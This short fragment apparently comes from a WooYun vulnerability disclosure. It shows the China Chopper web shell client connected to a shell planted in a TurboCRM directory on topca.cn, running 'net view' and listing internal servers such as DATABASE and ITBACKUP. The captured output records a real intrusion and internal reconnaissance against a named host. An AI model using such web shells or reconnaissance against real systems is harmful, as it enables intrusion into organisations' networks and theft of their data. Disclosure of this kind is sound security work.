 中国菜刀@20100928 http://topca.cn:9036//tmpfile... http://topca.cn:9036//tmpfile...
[*] 磁盘列表 [ C:D: ]
C:\turbocrm70\code\www\tmpfile\> net view
服务器名称 注解
-------------------------------------------------------------------------------
\\DATABASE
\\DATABASE-BAK
\\ITBACKUP ITbackup server (Samba, Ubuntu)
\\VHOST vhost server (Samba, Ubuntu)
\\WIN-153
\\WIN-FXCSTFING45
\\WIN-L2KUSDDFVJ7
\\WIN2K8-SZQ
\\WIN2K8_OLDCRM
\\WINDOWS-9MU3QJQ
\\WINDOWS-NUHMZBZ
命令成功完成。
www.wooyun.org